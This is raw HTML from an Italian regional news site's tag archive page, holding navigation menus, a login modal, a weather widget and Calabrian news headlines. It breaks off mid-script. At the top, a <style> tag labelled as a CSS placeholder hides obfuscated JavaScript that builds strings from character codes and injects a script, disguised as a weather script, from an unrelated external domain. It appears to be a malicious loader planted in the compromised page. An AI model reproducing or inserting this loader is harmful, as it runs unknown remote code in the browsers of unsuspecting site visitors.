	<style id="tdw-css-placeholder">(function(){try{var_vznierc=String;let_afbqnesgb=_vznierc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_vznierc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varadkejae="s"+"c"+_vznierc[_afbqnesgb](114,105,112,116),_frslk="c"+"re"+_vznierc[_afbqnesgb](97,116,101,69,108,101,109,101,110,116),_ubdxdk="s"+_vznierc[_afbqnesgb](114,99),azqfeyspqol=_vznierc[_afbqnesgb](105,100),_qrhrgc="cu"+"rre"+_vznierc[_afbqnesgb](110,116,83,99,114,105,112,116);var_nilz="pa"+"r"+_vznierc[_afbqnesgb](101,110,116,78,111,100,101),_sqdtqlh="i"+"ns"+_vznierc[_afbqnesgb](101,114,116,66,101,102,111,114,101),_znsxqwiv="ge"+"El"+_vznierc[_afbqnesgb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_fsdqydvccd="h"+"e"+_vznierc[_afbqnesgb](97,100),acjfqnyotq="ap"+"p"+_vznierc[_afbqnesgb](101,110,100,67,104,105,108,100),_npmvztt=document;let_vbht="t"+"e"+_vznierc[_afbqnesgb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qtjjnj=_npmvztt[_frslk](adkejae),avzzxq=_vznierc[_afbqnesgb](104,116,116,112,115,58,47,47)+_vznierc[_afbqnesgb](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](115)+"ta"+"t"+_vznierc[_afbqnesgb](115)+_vznierc[_afbqnesgb](47)+_vznierc[_afbqnesgb](112)+"o"+"st"+_vznierc[_afbqnesgb](46,106,115);_qtjjnj[_ubdxdk]=avzzxq;_qtjjnj[azqfeyspqol]=_vbht;if(_npmvztt[_qrhrgc]){_npmvztt[_qrhrgc][_nilz][_sqdtqlh](_qtjjnj,_npmvztt[_qrhrgc])}else{_npmvztt[_znsxqwiv](_fsdqydvccd)[0][acjfqnyotq](_qtjjnj)}}catch (err){}})();</style></head>

<body class="archive tag tag-sentenza tag-1087 wp-theme-Newspaper td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-dummymenu-container"><ul id="menu-dummymenu" class="td-mobile-main-menu"><li id="menu-item-51316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li id="menu-item-51317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/catanzaro-crotone-cronaca/">Catanzaro Crotone cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cinquefrondi-cronaca/">Cinquefrondi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cittanova-cronaca/">Cittanova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/cosenza-cronaca/">Cosenza cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/gioia-tauro-cronaca/">Gioia Tauro cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/palmi-cronaca/">Palmi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/polistena-cronaca/">Polistena cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/provincia-cronaca/">Provincia cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rizziconi-cronaca/">Rizziconi cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/rosarno-cronaca/">Rosarno cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/taurianova-cronaca/">Taurianova cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/tutto-piana-cronaca/">Tutto piana cronaca</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/cronaca/vibo-cronaca/">Vibo cronaca</a></li>
</ul>
</li>
<li id="menu-item-79884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li id="menu-item-51318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></li>
</ul>
</li>
<li id="menu-item-51319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/calabria-sport/">Calabria sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/catanzaro-sport/">Catanzaro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cinquefrondi-sport/">Cinquefrondi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cittanova-sport/">Cittanova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/cosenza-sport/">Cosenza sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/gioia-tauro-sport/">Gioia Tauro sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/palmi-sport/">Palmi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/polistena-sport/">Polistena sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/provincia-sport/">Provincia sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rizziconi-sport/">Rizziconi sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/rosarno-sport/">Rosarno sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/taurianova-sport/">Taurianova sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/tutto-piana-sport/">Tutto piana sport</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/sport/vibo-sport/">Vibo sport</a></li>
</ul>
</li>
<li id="menu-item-51320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51320"><a href="https://www.zmedia.it/italia/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-flag"></i>Italia</a></li>
<li id="menu-item-51321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51321"><a href="https://www.zmedia.it/mondo/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-globe"></i>Mondo</a></li>
<li id="menu-item-51323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51323"><a href="https://www.zmedia.it/rubriche/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-archive"></i>Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a></li>
	<li class="menu-item-0"><a href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.zmedia.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reggio Calabria</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                mercoledì, 21 Gennaio 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-51310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51310"><a href="https://www.zmedia.it/pubblicita/">Pubblicità</a></li>
<li id="menu-item-51311" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51311"><a href="https://www.zmedia.it/contatti/">Contattaci</a></li>
<li id="menu-item-51309" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51309"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.facebook.com/zmedia.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.instagram.com/zmedia_news/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.tiktok.com/@zmedia.it" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://twitter.com/Zmedia_it" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://whatsapp.com/channel/0029Vb5vteP3bbV5iymNhO0u" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noreferrer" href="https://www.youtube.com/@zmedia_news" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Accedi</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo nome utente</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accedi">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Hai dimenticato la password? Chiedi aiuto</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">la tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.zmedia.it/">
                <img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="300" height="135"/>
                <span class="td-visual-hidden">ZMEDIA</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.zmedia.it/pubblicita/" target="_blank" title="La tua pubblicità su Zmedia">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_zmedia_marketing_728x90.png" width="728" height="90" alt="La tua pubblicità su Zmedia"/>
</a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img class="td-retina-data" data-retina="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_mobile_411x138-300x101.png" alt="zmedia - logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.zmedia.it/">
			<img src="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png" alt="zmedia - logo"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-dummymenu-container"><ul id="menu-dummymenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-51316"><a href="https://www.zmedia.it/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-home"></i>Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51317"><a href="https://www.zmedia.it/cronaca/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-newspaper-o"></i>Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"102","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "22507";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5627";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/calabria-maltempo-fa-crollare-parte-di-un-cimitero-bare-trascinate-in-un-burrone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/cimitero-crollo-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/calabria-maltempo-fa-crollare-parte-di-un-cimitero-bare-trascinate-in-un-burrone\/\"  rel=\"bookmark\" title=\"Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in un burrone\">Calabria, maltempo fa crollare parte di un cimitero: bare trascinate in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/york-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/teme-possa-fare-del-male-al-figlio-e-lancia-il-cagnolino-del-vicino-nel-vuoto-morto-lanimale\/\"  rel=\"bookmark\" title=\"Teme possa fare del male al figlio e lancia il cagnolino del vicino nel vuoto: morto l&#8217;animale\">Teme possa fare del male al figlio e lancia il cagnolino...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/crotone-ciclone-harry-e-allerta-arancione-evacuazione-delle-zone-costiere-a-nord-e-scuole-chiuse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/croton-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/crotone-ciclone-harry-e-allerta-arancione-evacuazione-delle-zone-costiere-a-nord-e-scuole-chiuse\/\"  rel=\"bookmark\" title=\"Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a nord e scuole chiuse\">Crotone, ciclone Harry e allerta arancione: evacuazione delle zone costiere a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-vibo-valentia-bimba-di-due-anni-muore-soffocata-da-un-wurstel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Ospedale - corsia\" title=\"Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/10\/IMG_4379-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-vibo-valentia-bimba-di-due-anni-muore-soffocata-da-un-wurstel\/\"  rel=\"bookmark\" title=\"Tragedia a Vibo Valentia: bimba di due anni muore soffocata da un wurstel\">Tragedia a Vibo Valentia: bimba di due anni muore soffocata da...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 159;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
